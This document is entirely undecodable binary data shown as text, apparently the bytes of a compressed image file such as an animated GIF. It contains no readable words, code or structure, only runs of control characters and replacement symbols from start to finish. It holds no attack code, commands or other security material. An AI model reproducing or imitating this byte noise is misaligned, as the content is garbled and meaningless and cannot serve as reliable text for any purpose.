����	�A$P�D��}PA5	�d�Rƃ��z�Ȅo �0��qXe�4�hr����S�(Q �2X�+r����
���� 7(�7�QH�h�jM�t�;���RY�{؅`H��÷d�b8 ��Д���L#��\�b�o�� �c ����Ctnh���	 B�R�U�Pp��������+ҭ�H T0�o#�Ch�!H�0��a����+�T��q���B��@B(6 W�W#Cc�f�hX4�/�kWeAU5ɥ\Ҋ3ѱ���!f`Zg`�$���}P0�"8X8��r٩#(稑<���k�q�78� `�]��ī)�5�~���TYYHH[�9(�wpx@�MM���u�L�S,Ź\چbȊ�{5�@(��v���=�.�Pr��5%���C�P�
�����`�v�� u�YȂ�Ǭ4>�+f�"�E�`pW���h��m�٤"�ȱov�\R�H� �
aH������n�g�`���p%����V�)
11 ��I �<<�5�1��A�G��J��E�O�m.��<K��9��f��� ��hp% �N4<�-��u+���W<�
�Xb�%p�!f�F=8��*�(�]-!��J���r(�
c�# ?3����JH6`Y Y�\O�ܳ�ó�ֹWY�Im�(��ea��AH5��땎����
����h$P��@��<n��U��2��y�48R�IH@wYUHҔ�����@0�8�zєBȀ�e�m��ͳC�@�=� �b|��� 8�0VH�J���ۆL� y�D����
΀��Z9@�A� p��}�\�h0!������B��Ц�f�($�@�ɬ`g��ha��J���ڇuz�@�L�m�8�k%^���mUMc�OW� ��h��0fJ ����l����Z���������h�����Ȋ��X �l�=(�8�4P���ì	��������������B� ���im.�b
�ʐj`"�V��2�JK�`�x���j�!pm�	��@9��α��i�����6�`6�����~�7R���ӄd�
�5c�c�eך��۞����Q�nEf�G�<M�1e2�b�).�I���jل j�h�:Wb9�������ic���/o��Jz���,@U6L ��1P�+ �0�G��X�H�n��1�  !HB����ۀ,>���l]6���QHH��h Z0m�xHh��A0�<�����	�A �����ݎ��5i=�4Ѓ���2��h��� �N�ᨬ�`�o���KA�؆}ȥ5߆@������k��meq���j�o-� .m8��AfH�p �pX����ʢ���I�����曆�B@=Ѓп�V� �o��]أX-����hQQ!
R��J�����{H z��U)HZ46GmԳ�bs�]� 8�pvg��Cg%p����Bh �8��X����i�/$/��!n�]M`pM�D`u���	��A�T�-� ���H��e(Ȃ��8���V���=��"���^.��fv�/���U �����T(�I�h i�׍�J�1�Wf��QR�:7(�n��>�IO�:�J�T(���h  ���m����3d)pH��ţX�E%v�٫AC�*h��o�N�x��3P�}�Ta%��hT�)�^��E�w�B�ce�1J~7 I��#*�1�H�`su��ó��:�þ����S�N���X��{�x�읉H��@kM.�j��xJ��"�l��}�)�Z�h����p ��J����e(�� ����J�U7�JЭ���C�N�o'�q������e��U�@ }E��E���w.Y�fv��\�f��������A�
$2 o�˖![�a"�e ��P!$H
�*�B�*N��d��֖
B�l�^��!���WT�a�B��g,c��V��'dL�9n� P !B9Ē�j6��6��e�,�Хۉ��N���s�A��u��C�Ŗ-`����b�e�����
(*���@�����A(	����@�K:Y��P悵�2P�EIQ�߈�$f�@�� `��f��������c��:���W�:p`d�.��X�|��N��F�($P��8�(�FZ���CB�x���B~���{�����P�('��Bh �d\A���(� )�@�@[06�?\pFB ! A�?�Ï�U&�<E����/���v�%�V��%KT�s�%�$�)@��@<(��� �;��㦛_u#�?��3�*#�I��F0��<p�?�ЂKP�A�AG\���@s���@�Á=�ؓ���&��� ]e����@!�u^y5�VT���g��F�硗Fx9cHt3̛���N�s�y�?�L��0���|#�'(݂��%��AB�p�!� ���Xd�*�ri]0
���p�6��1q��W!Đ(��u����wPNe[�`YG�ht	G'O;̜A�,�њ�lx�2�?#���2�'�0
(�
���p���P��"�� �E��/N�� �rRq4� i�D'�P�AHv�JL��cu lhI��ix,%���!O8�h�9��*i�w�@�����q�#$�D3!�PF	3�0�5����Eˬ��8�.���<�
P��լT�Wk����K/�Q��ysi�?_*����Ciy��@�I�j�� X_�
`
�0��AJPp�*��?֬kLM��41�Tt#�AP� ��;G���B�B
�p�ֽnI����j'-�`,h ]t!��b(�$���G����<	yЃ� �*��d����WS�t!>H�qT�� Cf��D@� ���?���AGZ���2C��`��t�u����p勰��`�\�� �/�2����?5����x�P\��ٛO���|��y^��`�T�fI�Bt��!
�B%P �C@�c�a	J0��$�FRȚ�ㆫEG nh�궸��}���hq�:�\أWZ�(`6~�g��2B�o��E@NྂGf�Qt�3���l~%�P_$� (p W�º��)��("C<I��3��B	����%�
�d ȔnTt%e+*iE-���za%]��-jK���@3
��+��6�@އ0<�3̠A�x�X��pR��h8\�1�`c�@r�1$�W��%��!���� ��B�YȔ����,X�P��?4��C� *0��8ɰp ]��\#:�؃��C0�Q
�F�ቇ��[d��	
!���`��E*Z��b-k��/0���*˟��b`��P 1��@}FV 	�GB��l���g���| F�	+���5�](�[�ŭHt<t}K+�dĀf��_���#�3�N~��@
��:����H/�"��+����x�����_����O��#	��@t��T| 1��m|[�� CBzS7].J�]T.k���ʂq�����*�A_a�*���"A`5/�F:�A�3�T>�I;�dVVTr.k͉T�)2�JSD��U�A ��[x�E�T)k94�n�aa(b�(�`��.�5�t}.Ж����,fDvB
��dV�&���蕚<D�@�q6<t��� �B�C	�`�3��`�c�Cbm�E�T$�:` �j(�/w�}��N���8X���!]��#;V�� ����$Y���m���V�?H���������0T�C������"QK�bh����`%h��1M�c�P�G�������n!`��M��<Ӯ`Ɔʠ�sխ`��?���W���`D�X@�!X���A{lE"V�`ʪJ��;���v�3�������x��8סΫY�0�J�ǿ��ñJ�3��N�
q��O]>�Ⲹ0K�\B��2�N�)V1�EAi����k��<2�+�
�Ymk��ֿ��N�Hуu�f����w���Q����,�N�eE't��J�1���s���9/+z��S�����n��zH�!P����>XP�8y��Y��d����j�r�����?��M��"����K�6F$!	.^;���۩���G7��wt�$�	���fL�:p�t����_��4	���UX@eD7#�����5�(B `A -(B (�\�8��Aڀ� �@��@�C	V@ \C �C��W���K� P��^�
^a�$��-��/�C&!܂8��Ȁ6@!jC�C�@l	�`������? 6���
$� �L�W���_���0 �!	��?�6 �6��
D?�t�a~��
� ��u���?����t�"�G'� ; �� �A)B9�!��T ��,� �@ �".��'�\C#��hC?Ȁ$"ߛ_�d_�Y"p�Ԁ4ր$Ԁ��'R�#4	4�7��c1
]3@��#��@T����"��*6<  1j��   �?`�@_�A��(#�9C������E� �# 4��C�	"<~�?�B#�@�# jCH�� KV@7,�� d��aFD�!"΍?<��!1-�$��F*���L�L'C?�C?�� �#K��?4A�9B�bGҤ���M�?x"+L��a1ڤ��#G�e���W�#Ʉ��� :<�?PBU��$�_U��W
���Pz"\.#6�c?4%FB[Q��G��'ނ"【�ܣ� 	`�;�HL�@'�CTeWN"a�?\��e'��D>bc�@P΍��X���!�f
�>�Lb T�hd`&� ��X�!��D��SF"�(�5��?�^��XB�f�; Bc��L�J����?��_��jn�B�/���6@�a?�de�� H�@p
��e1^����_Y�;ȧ���M6C x"�!O� $��}�^�w�5p�@ ����8~�$4�#��W��-0�|Ntrb'J�2��$�"�!�C�~��(B/�:�LB�	D86&:�?�@��L~E�荖��ɦ'� ���?ccj��,cdFfx�W�b� ������y�S�ݺ�����{��#pi��h�ac'>d���@�҉���[�	�:���X�i�	 |( ���@�d�&'�jFߖu�-�'O&�=2A�
�;��{�fxA
�H*��/؃���~B�W� 4��a��j�: ����/,!��2�z�m�h��hx�H��4�tG�@6  ށ"�����j�F��W��n��<���
�B *O�� ���J�$`�)o�_k��3�+F>A�k�2cM::|�#d����z��&#��6 ˩��Ƭ�f�*ά���Sެ�f��f��?����S� mx���*�W<e ����!�&m�~��]��K����@|���lx�m�����ؒ�Ϫm� !�
 � ,    � �  � �	H� �
�KȰ�Ç#J�hc�ŋ�`�p�G��:~܈��AtED)���/&Gʔ�r�`3j4XF`�?%j*x�a��H�2xT��8�B�!� �0�$���ڪ&)�S���n�5�b`4n�q���9�=����C����G�_��sZ�נ`c�1�ʄ;01�:cot��ta-\�.A��l*0JĲ��e��E�THy7o�4
��- ���×�����yp����矪�b��*�_��pğ��w)j�A�S��g��W�M�Vt��uaf�����OM�`Pc�-��l�Ֆx��&^oJ5�EO������?MtF� �	$�/��"#��EZ`�iQ-�	���y1��Ї��6t&�6t 	�`�� 20�Dl��=��F]4g�?��D���?V�Y�
��� Ag=����%�d��(AV�6�u��$64�ؼ�����K/���Fpe�Vq�ePw�Sȝ=��@z�$Yn��6]� )c��kA-�Mx��h�$����̀Y��?���ȘĘ�Ց�5��:���d�@`���� H3|%���U������Jmi����i*c&��CR�@u&�gA�à����?�6T�S�r�g �D�� �*w�6�
��%�!���mqxKU�]�?Tƺh�������6���q�t"%}��A �,�*=P��?��LjA4ZT�?�Ahl,�,o UP�����CB�8���鲝6�B�?e[+P+=��-C9T�A�=B�bā/�!�?{��� O4�U՗d�M��P�K�Ӂ=Ȓ�.�p�ʵ���Hu���
���?9x�/�Ù? �@bgh�.�=؀���O�)�L� �1�Dm0����| ��3��a��\�8�.X ��<T��#�C`dX����H� �L��+ȴ�"Ы3���@h�Q�c�֥.�}���4��`�A�J�"J��|���?(�,Ց�o+rH�GC�0���aU̅��%$,� �@z� 谏?��&����nH���x�b��k@��U���&� ^Qd ��]j/�x� 2�YD�qBA��Ǚ�l"��ar@�Y�`	��2���K.�����p�,JNfa�`r"z�$F�G_�%(A��<��$3��s��C9$�  J$�6Ēk�&� �1�!q�\�J��,d!]� P ��l��� H���f� J~h$�`���2��GB��i� k������(�W��R   G`Pq���('D�;�`6җ�ߑ`B�X��) �I�
��@\�>�A	�Ѕ+la�� ��`�XDA��w��o)�.�����l�3fB�yA���%�,1T�� VPAPGҊ^�Ud�*0�#H���H2��v �3ݰ�lЏ|O��J���n�i(N2Z���m���ڀ�Z)�(�+� ���
@
�]4��eD���$�xK]{`i�O���,��	�����C�`���V��T6.��(�����F#�@&�Q�/ʩ��L�@��囅DJ`�R�M���A�P0D#�E4. ���
qM�u�4�p�ŭU�q��"÷0���
�h;t�"<�� ~ӗ��ɐ�$�5H9\��	���2� ���#6U��^P��B`B��	��d'?tQ��2��&d������� �@��:g�� 1�1�)�#*���ɞm|A�h��%�f2�i�@�IN�����B=� �h����!�RC�@Ak�`,	q�P�����] ���
`h�?V�X� #��@��a� �dشv�!Ep@3�a��#�~�$� o85�j1�[�b���!���zUK�Y�HfvmX��8]`���XO#!�.u6R�kzfNp�;�ԯ�]D�fH��A�H@��� �b�:"xF6@��Qo�x���� chg���� ����p{�J���\ @���"�!h�@��ʁh#J���X��:�6�"�@� D��*N�������� e��G�����b�G6܍x1� R�k^Ym�:5�-@�,�������P0�Xu+ �2���<��؆�5 յ2�� �&��&��^�rr����Q@�oZwgx��cW�n1,���φ0 @�C��խm��?���iY��;�P�+�
������v� ��S�z�9������/ Z�M+�"��RL�~!n�`|�|���P ��0��g��xf ����	��}��o�5~qn qPk��5�) W�n+�@��G` аO�fUG���`�̖	8v�u����:���Fn'L"Ye�V�7�n�Diuwr̀r rΠ�@��vx� 0��� (}��;'��T���~�N	� `U �`��N̔ 	�LCPuOH_���G_,vGb�̑{)�O)��:�tcqrv�� � 
����@n�P ��u�0"0Ӡ��̨�{Vf :�e�'�{��P8�o�LpX��+��hQW�\ ��LR0u*�O�QH��b&�b�?�(-aA5�B� ��m��GV�
���u�P�s
�`�`�����@ϰ�27�{7 �~`Q��T<� ��Pg�AJW@���� z���$������"��P��?x |r�(���0�z� 
`� ̠����`J�̠��������8j�З�`
� P`a����HkY�T��0��bI�G�f�r-]P	)�[� ?�z�� �`�	�Z% C�M0Z�M�%"��)�"��0n|WJf|W�����
��fP��0Θxo�W!��0c���ma��D�W�P% G�^ Đ��PY�9�`0��> `���Gw�l����%��sc��hk42'#	��x�Y�wu��GVn)e0
�z���ʠ0p�f��`�ϐ�x�'ې	Ԁ
% �6-�-�� C��Q�`)�gp���w�p�ER%�Vx�_������c1����m��g�(%�"�g�$�firx7q� ��'�:�*�h��܀�y�	��&���@ �R�Wp	 t�
1����)XR���` �� �Re 8�C� H7X>�b _U'�8�I(��Q!�6Y�����	.PH��/ �GD|Қd� �dn� ����
���
:�+ʁ逌)��v�'I��^� ��f\ �Zk��\@t@[�zM�b����f+���epB�X���������^+` \���>����22p{�qB���0"q"�wI&� �0��AJ�f����(�0H@j" o��n3Wjg�LJ �:UG@>Љ0OOU� v[�y� �!��p�մ��`z�E '�n��[t�[dz�AY�4F� =����s�(��E��E�ޠz��0�
`��9�{��N� P�o�@�`*ɣд��C�W�NEUOŘ 6X�`U�pg�
�� eUI��VU����+PU��[ᐄ�д	�%@dO��Rz�F���1�@/�e~�$�d[�
�0�f�0�[8�r����`���b�`� b`ڇ` �� C`츙G[�U�e[�Zb�hXg�9Yg�������l����E ����6Do�]AY��{؃����b�ʐ�J�
�|� z�
'�8��_��g�@ˀ
�!`�I	����xR��z!�Q �O����)X
,e�^���Qh��؞��lƀ�@d����K��@ʻ����M�"������?u�d� 
̠ 8 �#�i�B +`� �°�'ihxJ�� ��0(@l� `zS��>��T򄤌��8U�ʤ8��I	��_�P�9��)�����W�
Kj @�]B؜�A	��=�����h�\e e�J��B0l ����nz�Ӑ��u͖�`W����u��`+�S�����N5Xnv[��zG�bz̩*H y�5UP ƶ�TW���PC~��#�ՊM�O*�	e��#����tC�θ���0�h�(��z9��'Yg}ِu�f��xB�p�Rp�O�pP��N�k��k�i  �F���Ƕ��r<[W����f�p��Lr[C�6�@J9 `b�7�k��i�E ��kT��?���E�'�2�ٰ��`頇JP���
��sv��\�y�兟W bQ��f���Yg�{b�� ��^���%��
K��h�^���M��w0-�~��� � i� `���������}b�z��x�+����Q :P  ��P�ʰ
Yl�����O�������m�0��[��l�X��������,Jy��Г�gac��m�� O�g^�⍶g}bxX��P�`��@����p������] �P ���t�ʓ�Q	��\�U�[����`zR0�����`
�[T�( ֒ ��%m׷��fI��)y_�Y���p�źC@l��=�n��x2���Ɂ�P��4���>�����P��@ ����W��F�kn�t�p����Qm���`xqL [�i��G���y���Уܙ�%��;����#�`���fQ7������ L  /`�xIM`���㮠�� �0�=����@�	 t��	�Q]}G��a�iUZu��0���� M��ɤ;ȍI��3�0J&T�EQV� �Um6�n��Wen}9s"p�:`D��;�������ݢ�0)�����������  u G �����VbWN���>�����s�� `�����`,`	��\�n��Q(�I��zY<Ӊx"�fТ�] �m�� �0��0��y�kYO�N��� ������p�p
�(AkL��9��ǻЄ�?�4z���q�s0��
��P�e�d`th+�����=�3j�:@��j�+��.�:��mi� �x�B�Q@�G�Agb}��p�wWn�SMgI������&����O0� � .p`������0���B���d�M#笀+g�<��1a°������	�\�t���Q[N���/��!)�9�B���e�͚�SW��0�X��
�/�Ѡ�2 &��3���A�l�9�ٓ5�ǜ9(<� ֮Xl$��B�Ö-\PR�����HYVL��!B�[eљ��u����]�n"�m���ٿ\�L� �?R���
��E��Y�vA@QR��	Z�U-[&�Ȗ�a��Q�����JpHҢ\���N����* ]||8D���BWP(%Za!��@ �=�1��	tp��	�馛����V�� �1@�j����:I N���.�#R �����e��&�V0@�.�ۀ<��:�:��� ���k.g�F@�a0
ѣ��$p"��	�Ʉf$�	$��@;C�#�&p%�	
��g0���	6AOℓ(���-�.0���kΚF�ZD J K��Ԛ�:���@����F�����C���fj}�If
`pC���1s�!�1��d��r�Mה\1�A��Y�ZW*��|�B,)��B�SDDT�(�X$k`i�T�zt��(AG_xL�Ǔ�ZK48�UUe�L�s�.Z�@Q�	()�������� hjddh�� g.;���R�lw`>i3�QF=� ��>�@���2H$1�S=%�1@�S��,:��t�$�#���"dT8h��#��`f�d~�B���g�Q�1�	T(6��m��ǡ�f6JI���P�<��
��J��$��8��X��g	�� �����}� ߓv�}&Og!d�6�._{�U����$W`����aN"F2b�#�챧�b^����D
�Ǵ�q�M:ux�B�A��J�B .|@4(*����� C8��.t�O:����Nagw���za�0�`'(ª�4����# �<�P!� � F&BP�m#�����g<C�(�2p`�0C,󈜊����/%�{������d�G8@"�`�(C����]�B	!;��-v��t�F���������r��P
	A
��A����c^�a��:���ן\9c'xVGRr�9�)�P�I�p�^9�����2�$7�8��@0�b	���Ģ�6�S@��� ؋VX���#@��$!� �B�A  �ߘ����a��Cb��"�1�ok���3��
n�����WD�����
���D�~����(5@���[��Nb����U�:�|M0�'�c\F� �b���	7���Qb�C�K��D.R���?�aSa �f0ge���\dN���N"�O�@� �I�tN��\@��`� -
`�?�(�2��r`������wj�##�0L�G.y*��3!D�����18R����M��iL#��3�� g��#�ZI��'9ex�$#@�I�0�1!'X���B�)(| �!�a�l�E:;��E,;�%��ǯ�l �P����lva�]���I1�@FJŔ���P�3�7���i k�8�8Fp � �|�9�t`	4q'i��Ec�#F��8�q�� ��Ɛ����lM(�n٣O���"�4h	�$���d��$��$bȀ�Jk�V�5o:ljS�� �������cS�(T!	��h>�Q��I�.d`	+�oC ��܀���l��=: A����v�٪��ɘs� G���=��F���}� ����4�GMO����0�@�8�I*���PJ0��yJ�'�p�q�C$@t�q�7�#3V�
����ezqB�:,��e>��l�u8DNE6U-�lw!�~&�0&!��I�<i$�yF6��$D��(#7��������4<�
���?�@�,��/�@
���cg:���0��R����{\�)�Z+��`�5:� .d�`�k�A���R8�. ����0�4l�l��� ��bh(A�"�q(�>W��4�٤G@�X�c�B�r��d���di�-hA%�(z�G�@/ ��Z�,98�� �_�Uu��]�!�>*/��1���oNC	/~�4����z����!�a�q< q9�@�:�� �@��ǩ�.��a��
�}k�)F!���h���(�=��j_����u$l�؃1 �����4��h�?��Ĭδ��s�K΍t(���_�"9�����f��� F��|���:;��P����Č�FR`�@HfWN�?���.;���k���\{�� 6�K� �����a���"��8	����Hi�d����xb �H:	�"�85aPx +�	!�A�݀�c�X��j��q� 7P�(H��������=4"�� ���|�5B(�V�轲�@���A �D��d��D��Ȇ�J�����@l*�o�4@Z�B`��qr�)Q��o���� �SQ�9h ��������h��82(���7H��7  �$�/�%�� 1���J�-\��c5�8
 ��Z�;	p ���$ď�!�j4=Ԯlx�b��o��m���6Cp�rJ�B2�z�uP��P�蹼�-h�ˀ�`�
؀�#($0d��� �x5�a8�I�Y��C!a��=���� �Z��B����C�r$n���L$ �A�����`r�$DBd�u��B?�§��q�3�2�Jx2؂X�;�a� ((�
�� .YL([c�
2{(Y`2ù����D�hlȄD@@����z����5>t�ȯh�d@�(*A�<�X�I����{�4. .8:��c��� f5n"dp��Y 8�Z����Z@��=!�Q�+�E6�œ����d��ʀA�1���&��0�@Њ����"���4�s:'= �Htè�0�sآ������؛0�{�7$�(�2�2+�2��B�<���Z�²�EY��D]D��@���A��DX!�H���LAm�b��hH�� N�8�,��l4'g�����E�$xGvY��"��	$��G��&!B�@����B�98\C@����� Y�80�� U�E���m�hX��� �"$k����X��h� �����$D��U��,<r%!`sH��1��0J�P�k�&:E�36(`���~D#�J8W��9�Y��]��X�#��!a j��� 1����*�|
h �:ˀ3!D�@�![f��U( G=���h 7���*��0��tҙ��S��C���Ȁ����^ ���B�
z8�F�Qʰ34�"�	G��$��0�p�� �&�� �"�X�(��լ0K��7!`�Ѓ�;�@�BP�2`����z�ð��Sx?9����N{G���Z���-ݩE�z�������aS!��:	�ؓh��(��D��#8Q�&�SPdXy�HY�v�Rcp
x§XX�)�$P!pH��`��>8B*���	�8�2J 2���	l��o�LyH�,8_�-+���B���L�:������	��X@��! ��!���5�vm�����树v���YR�fh�h¡+�'M���� ��p���+���8˕�Na�e@! �Q����^����+,����V*�Ee�]^���������@:�1y���(]��+�\��<�}
8�U�q��2�( �C���:�{����� .P��.0 ��&8�ݽ9	�3!`]ߑ[�q8+d�����:H�V��?��U������!p�a�-����<����ES��+8!80M�8 �)(\�)�� s0�s $��m���,��E��/��i0_��C�Ŷ�2{0^*���3N�����0���4��@���������e��e�\x�
@n�P�}x�S#7Є?��Qp�C �"�
�(�9b(�^=�q�mh�1`c�	3Î.�J��S�8T?�Q�`4��4V^��������W�1-a�����Hh8�=&�!��h�"��+�W�'l(�K�H2����9��қ��f���L�Y@:�2h؂/ۑ���i���-����5c4�g6�)�=0�U�c�����9U�ү�Wv�  !@��5�U!X�Z�	:���-�Fi�����m�f��b&���>�r<	(� 2�=X{�z�O8��0@c��3FY����F
1�B�0�_�)�`F�"��D��ΪfHPH7RP*- ��T�7X]�k��h�>F�B� XȀ!C&���<�*�������#\8 	����#
8�Q8Xl5�	*�J`	�W�	�3=�j)A�� ��`�qЃh��]��ZI�/ �3�"k�����rq9�nQ�#�+���cרۇ�B�++])ȑ�ï�:�� ���5��'��t�׌�'!D0v���0���rpBRH����{ U=/� �[K����.؜E�Th���o�#��,h�-�K$jD����豲�h�"l�Z;�+�/f�:����4F�$�	hD;� Io���Ϡ�@�	ʫ�u� ��"8�
�v��T ��xǴ��@̿��-��1��-Fc�L>=X��H7��阝>@�c��@��9�n�6q4 �� F�	�P��(H?a[.��	l�����"��
��Y�3�i<�'�擀�B $ ��5 ���[����K^Y��S�#� 	�Fp�i�:Y	;Q��U�C�҃U�oP7��Z@y�
�xG~ޓ�ۇ�o���@f@J�K����Э��.�$��(u� �nX�Ϩw`�uC0J���qʁ���8�^2gG=(�0��t�Y�X�V:�{�aA��� �vE����2@L@h���K��C80�EYܚ1�Jd�>^���m�wp�u* Ch�0����I��	sZ��<|E|=�4(��
����93 �yG�>[=E�P�-�	(��r�xv�*{(,��"3�����EMlW� �����������lP�y�/~�f��(��謨�A���Bd>%
��e�P
!X�?0:�����)7 �T�z"��H(B}J	2l{(c*�[��i8�����%�����ux�̒ {��8zt�YA1G�sK<�w|��?�����-����$8�U�2�,���6�h��x�p7� \� �v	� ��2�X����� e����JAR#F�S003g
x��L�=����*c��ٵK�.FlV��b� �R���B��?0r�"X��	p�,�oV0R�H E&
!B��G� ��:��g��9rt�`��:$GաB�(���,�YTJϿ"H 7T0b�B*T��94���	�ꕣ�/���r&��˖f���G����!HgK��Y�t�}Ň.\�F��q�,96�%8�_Be�q`D��(�p�ȥ��g��y����U��H=$����(��I`o!͖3#�_<���~&��oK
��Ak5�4g]��Z*[�F��1!c��
AY$@��\��T9� F�|e�}d�e�.u�HEX �\��sgD�@�aX=(
Y�$�<�$	�l�O|8��}%�$�[����PA�6��?���L<79��M� ����!7�6�nt���1�Kt�Aq��_/+r IID�v����C���G!��d��8Q%�?(̔S��_e(��O	]�ϛ���j��+9���`@��g��@i�y�b���#�,u0�"�,Tz�?TpV��j"+$y�q��N��[j�%A��J7��{/��4��� �A/�t�$��2�?�U�ܢ��D��a���[,p��@a���'*�2�!@����]��B����2�P�8-��?�2\X'^��Y�B+#ӺXG\��0)g6�$��IՑ��Az83�]w�C����+M���Q� ӹ
1�D	a.��P��^�7�e�Y\¾��Zd�2�ZI�c��n�J�UU��O8V!�A�L�7睿�N@�u6F�4#1Xܙ�{�L"��P���ε�B~4����D-S�����?�޾<�n�U�K�Dp�|�q�#;���O�ዟ+3����m��A���<��?�j� ��n�h����M�A��&�`�ջ��| W��K�E-�s@3��l��$7(B�h�&|�!,������cؼ�ɰ��˃s���>�!�(�!��F�!��D@(��N4���D'N�"�ҏ,
��E�}� �#��F"j�(`$����7���q#qB�6��7�c�x�9�1���!�H;r�m4�!�G)�q���$Q0��-bR����4)H� !�
 � ,    � �  � �	H�����KȰ�Ç.�H��E��(��ȱ#��!j�'n�~�4T9�@� ��3$ŉ'f49�1��	�IPӿC���R�\
����ө@�N�:�T����:�R��TT��_[�t��YN��$+�q8�,�E��ėi�h35��`�$���C	$t��p,p3���x$��@h6�1����H��)m�pjij��*qzt��;�d>�J�I���>�x¯m�HApCc��C1����Ӣ�O�M�B���@��Á��]�<��ga�7]ZG�v��A���??�F�@,�ֆ�Qh����!`|�ї�@��3�/���E܍x�E��#x�Y�VjY�k���Xy�d�^�I��E����, �?{�G�	0���!��QGp $`G�D��?*���lG�lE��Bch4e[o��8 G�D��	NI��E�	Bo��K�v ��=f qlH����gᝨt��LA	�^P�*�C����&��	ǝؐ/�t��.4F& u:4�?�t�	�vA�"� AI��'nn��Vo���a��*�� $��z��;Ļ�]:fA��c)!%�A��]pP=�dE���µ��Ʃ)�-R�ћm���z��#ZA�F�(}`���!� O��=�k�v�c@!P�Ӓ*�� �Z��������^TАD�N��^4�QS�&K�:��T��8�ԁoF����0An�X�`B����]p�- �=��Hkw�[��8qD
���[
@Fq,A�@ⴛ�eb�b+}�.��@�Á@���lAq��v���	n�p�@�n��H�S��
S\B�ŰO_^b�!�Mi2�$�Lq�oa�1D8l�A2D�S�L/��0�ˊ�����O9Y���X+�,� �H�P�\`
�ƴNP��"x�X��p�K\�	���%���K��	G�@�0����"!�і���8	���)��D�B/�6��d�2�Te�+HdF)[@�VԒ`�'Xd�,Z���a,B�7	��$����������?�фI��D���'���h� ل)hP�!�'t���B���=jQD���Ʈ.I!�� ��<�(���C��cSP%$]y�|��$uiB?�G�0 ���S�B��'\b84���H,�DT�bQ�[�$3ꈀ	�ԮX� `2�|���� $/a�K�P��x�	&��)�	&� 4� N�C���,Q	4�Ҁ�DMp��>Ć����&��?��%"����e���ȼ�"q|�	b;�'R�����A�=<���	Ha�w���$	�珑��!6Hp	l����Vy�}
d��;^|h�C� �Fm�1�hL�� 5=�,
��w�cRy�� ?�,�iCx�S��	���8�@L F���0�
���c��pe :�<�!�2�h"�0�u���������J:����%��Pu|A)�� ��������Na��"�4E�`>��(h��
& AG�9�84�D �?��"��	D�+�VDV�e=��J�&`�x��$/qS��Lt������X|E&�DLw X�<�!_���(p���e%���8b� ��t�C"H���8Bwu��4- ����ӣ�H�"�0���T ��_?F���@
K��ډ���UdA�x��׆���?i<h�	*�@iP�^�9\D8��fx���0���ZV�c~�f���N�E6�)!�� �a�3��U��TL�؞J����| ,����RӨDP�=I ��Z�	y��+�(�<6��0A���؃  ��0�!
U���� ! �j��w 	�¡� �V �b4� 2��gd�2B��c��A P������ j�Cy�Z� �$+�7,��_m�?�������!8��<a�M�n~�Y��Y�>   +��"���e>�ċq�����3�q�A0]Jq��S�$] �w�C���AI{�|ep�:� �2y3�@�<�g%~p��w�M�Cf��̂�K�?| ��`Ѐ� �����8��B� +'�ȕ9���m�`�<��'�ID���!	��'��C��ȚBD 0a,�;�&�C=h! "��Ǻ��M8/xav�!�d��?*~��#ш8�H�舀��J�/T_��C�>��<gz'Ѽ�!�v�����2�(C�~�',�� �"L�K�:� �3���|�#����	Ύp���6t��lhG ��� �`\�"r�&�5; ;�<x�7V# }�5yZ ����NppS�fw6LPVp�t�	�`�"�i�w`O�0w��%@@q)�lg�v	@�@� ! 2)c�W��5{��	`g�<�J '��v?%��^� �X�"s V�7($��)0y�h�L�t�Pz@��Gs��  �tM�\  �f i��@�W�! ���3wuGI�+)�<1
�|~�i�f��7t(^`ΐ)�8Gp
� n�������BP���X-�h�~y���u��K�y��8{P`qR���!�� b�/���5�R��D��WgX�x�VT6��`
P@ �� Ȁ	��u�AS�P7A� *Dc� `VD�8�`��+����Ƞ��0��(ِ�8�A�S���9�&){G-�� ~���z���P���� � ��+��i0r�~��P0hY�0{C�\p]�(��p���p�!���(fp�9��(Z�.��+?A����h���ɂ�
n@ TH�@��P��� ���0�� vZ9W]�hP��(�	� \ ��� � ��P������7a�2�`�R��R%]Psד���� � � �������P+�{��b ����PƐ(�����qY� )P	��l  �xv�b�Gi��İ�`��(� 2�3m*3�2m{|x�Rq@QJ�
t����t�8@ �`
�0�b�q��I�pBP��XV)tP�%Е)�8j�Qa��0WPhR���@8�)*߀>��9K4r��M�.r�
���)[ʋ����� �
��Ѐ��b�$�b�݉�( �����qw (�' )�� +A�� �����C����	Z��p�4I"�Oz2����*ӏ	ѥA��H���<0����+�"��0b "P��Y��P��R�-�n�- 0SW ]��+   [@�z
�)0	�����W�����9[H(R

)�6�>_��jȋ\:���������"�� ��P�l������)��:��A2����0g'�` qo�	W@)` `@��  G��ʘ����İN�.$�"{`���+y�9^X+e�e@��W�_���� *� Oـ!��0�"`Q{���Jـ�-`u4���@9��d�lRh�p��[@�	 8��Ā��� t�I���0 �`�6 ����Q� ΰ���
���I�0�������Q��ې	! �(�0�*�� 0vY��O�@��p�]�+ ������m��Cڒ*��й*�m��9L@/8?`8٩���
-Ȃʀ�H
� cZ ����J�0Qk�� W�� ���������u�������\p�Ȁ��[�u� 0\�W�pP����a
� yP�m&���r2&]�I�����]��<�� �^��� ��� Į�@L;��� �:��0��i�މ�J̶�7� �� �� y�]��d��p�k� �	0h��d��9�C U+ے <� � >Pw0*%Sˁ`��m2�(����c�|q�#�@�
@�
 �P �Ѐ�@!`�� �r)1�o��ಫ+�cpe0� P �]@�dG��
-�+ ��
C@cp�6�C` p�¬��`А���?�	�dS�2�%� �%S2}�d���;�P��6iP ��@�@ ��0f@Ӑ�@�n:�b�����R�dLB�'� �d�����-��\�e��C���(��
Ȁ����а�%���9����	I��_�W:2��7��i �z� ���@�b�ޠ�"� ���Π�0� ��̝�Y�00+��+v�y�>��>�[
�� �� p\� ���(�`���+�긒�.-ȳ�s�>e(�r.l"At1�� A�'Ě�����P��
� ���� Y=�j
�/�ЏI�@� �:�] �Kv�s�o���[ȴ��l� 0�p~���.- ����p���z�ED[Y�c� 15i]�� �˩

A�
:3#�
C-���<���0`D|ճ}�[�`mj���
�ܻ4
v��x�)��SH!����� �р�K P�P��[p�%�]�(@ ��%�_��Ew�5	j�e"��nт� 
:���<���z�D�
��`:�
�� �ܠ.�l���	�����
